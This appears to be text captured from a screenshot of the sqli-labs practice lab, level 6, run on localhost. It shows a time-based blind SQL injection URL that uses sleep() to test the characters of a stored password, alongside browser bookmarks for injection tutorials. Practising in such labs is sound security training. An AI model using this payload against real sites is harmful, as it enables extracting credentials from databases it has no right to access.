 Less-6 Double Query- Double
127.0.0.1/sqllib/Less-6/?id=1"and%20if(left((select%20password%20from%20users%20order%20by%20id%20limit%200,1),4)=%27dumb%27,sleep(5),1)--+
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译 Sqli-labs闯关题1-... 知 Sqli labs系列-less-... sqli-labs第二关 详... SQL Injections sql报错注入：extr...
Welcome Dhakkan
SQLI DUMB SERIES-6